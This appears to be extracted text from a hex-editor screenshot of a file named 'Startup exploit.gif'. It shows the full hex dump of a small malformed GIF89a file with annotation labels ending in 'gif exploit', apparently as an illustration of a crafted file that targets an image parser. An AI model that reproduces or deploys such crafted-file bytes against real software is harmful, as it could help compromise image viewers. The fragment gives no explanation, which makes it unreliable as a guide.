 Startup exploit.gif ×
Edit As: Hex Run Script Run Template: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 18 00 0A 00 F2 00 00 66 CC CC GIF89a....ò..fÌÌ
0010h: FF FF FF 00 00 00 33 99 66 99 FF CC 00 00 00 00 ÿÿÿ...3™f™ÿÌ....
0020h: 00 00 00 00 00 2C 00 00 00 00 08 00 15 00 00 08 .....,..........
0030h: 9C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 œ...............
0040h: 00 00 00 00 00 00 00 00 00 00 00 00 F8 DA 1C E1 ............øÚ.á
0050h: 17 07 00 00 00 74 DE D4 19 83 06 C4 8B 39 64 C6 .....tÞÔ.ƒ.Ä‹9dÆ
0060h: 84 91 43 E6 05 9D 32 73 E8 B8 A0 83 87 0E 00 00 „‘Cæ..2sè¸ ƒ‡...
0070h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0080h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0090h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 00 BC CC 38 DB 17 07 00 00 00 EE FF FF 2C 00 00 .¼Ì8Û.....îÿÿ,..
00D0h: 00 00 1C 0F 00 00 00 00 2C 00 00 00 00 1C 0F 00 ........,.......
00E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00F0h: 00 00 00 00 00 00 00 00 00 00 00 2C 00 00 00 00 ...........,....
0100h: 18 00 0A 00 0F 00 01 00 00 3B .........;
original width
original height
introducer
frame width
frame height
gif exploit